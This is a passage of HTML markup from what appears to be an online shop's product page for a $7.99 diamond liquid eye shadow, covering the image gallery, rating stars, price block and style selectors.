              id="Slide-Thumbnails-template--25184750698763__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311640331"
              data-media-position="3"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-3
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311673099"
              data-media-position="4"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-4
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311705867"
              data-media-position="5"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-5
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311738635"
              data-media-position="6"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-6
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311771403"
              data-media-position="7"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-7
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311804171"
              data-media-position="8"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-8
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311836939"
              data-media-position="9"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-9
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311869707"
              data-media-position="10"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-10
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-37344311902475"
              data-media-position="11"
              data-alt="Diamond Liquid Eye Shadow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-11
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=416" alt="Diamond Liquid Eye Shadow" srcset="//shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/products/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25184750698763__main"
        data-section="template--25184750698763__main"
        data-url="/products/diamond-liquid-eye-shadow"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Diamond Liquid Eye Shadow
                </h1>
                <a href="/products/diamond-liquid-eye-shadow" class="product__title">
                  <h2 class="h1">
                    Diamond Liquid Eye Shadow
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25184750698763__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="notranslate ht-money">$7.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="notranslate ht-money">$7.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25184750698763__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44623672869131">
                  
<input type="hidden" name="product-id" value="8345112576267" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></div>
            <div id="shopify-block-AYlB4dWdTRHk3VzFsM__upload_lift_app_block_C6ngEC" class="shopify-block shopify-app-block">
<div data-upload-lift="10532361404683" data-upload-field=""></div>


</div>


  <variant-selects
    id="variant-selects-template--25184750698763__main"
    class="no-js-hidden"
    data-section="template--25184750698763__main"
    data-url="/products/diamond-liquid-eye-shadow"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-0">
              
                <span id="custom-label-template--25184750698763__main-1">
                  
                  
                  Style - #1
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25184750698763__main-1-0"
        name="Style"
        value="#1"
        form="product-form-template--25184750698763__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-0">
        #1<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-1"
        name="Style"
        value="#2"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-1">
        #2<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-2"
